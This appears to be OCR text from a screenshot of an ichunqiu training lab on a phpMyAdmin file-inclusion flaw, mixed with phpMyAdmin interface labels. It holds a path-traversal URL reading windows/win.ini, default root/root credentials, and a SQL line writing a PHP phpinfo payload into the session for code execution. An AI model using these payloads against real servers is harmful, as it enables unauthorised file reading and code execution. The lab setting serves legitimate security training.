 ichunqiu.com/icqvm/68176?source=1
春秋
phpmyadmin文件包含-拓展
实验
剪切板
实验环境
场景拓扑图
00: 55: 30
延时
实验步骤
步骤1：访问主页，账号密码
root/root
如下URL可实现文件包含
http://ip/?
target=db_sql.php%253f/../../../../../../wi
ndows/win.ini
利用session构成代码执行
写入要执行的语句，同时用burp抓包，查
看自己的session。
select '<?php phpinfo();exit;?>'
172.16.12.2 / localhost | php
172.16.12.2/?target=db_sql.php%253f/../../../../../../
10
phpMyAdmin
近期访问
表收藏夹
新建
information_schema
mysql
performance_schema
test
172.16.12.2
服务器: localhost
数据库
SQL
状态
账户
导出
导入
设置
复制
变量
更多
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
控制台